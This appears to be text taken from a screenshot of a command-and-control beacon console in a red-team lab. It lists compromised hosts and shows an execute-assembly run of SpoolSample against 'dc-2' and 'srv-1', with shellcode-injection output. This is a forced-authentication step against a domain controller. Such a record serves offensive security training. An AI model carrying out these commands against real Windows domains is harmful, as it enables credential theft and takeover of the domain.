 external internal listener user computer
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.17.231 10.10.17.25 http-80 SYSTEM * SRV-1
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Beacon 10.10.17.231@2448 X Beacon 10.10.17.25@2460 X
beacon> execute-assembly C:\Tools\SpoolSample\SpoolSample\bin\Debug\SpoolSample.exe dc-2 srv-1
[*] Tasked beacon to run .NET program: SpoolSample.exe dc-2 srv-1
[+] host called home, sent: 264267 bytes
[+] received output:
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function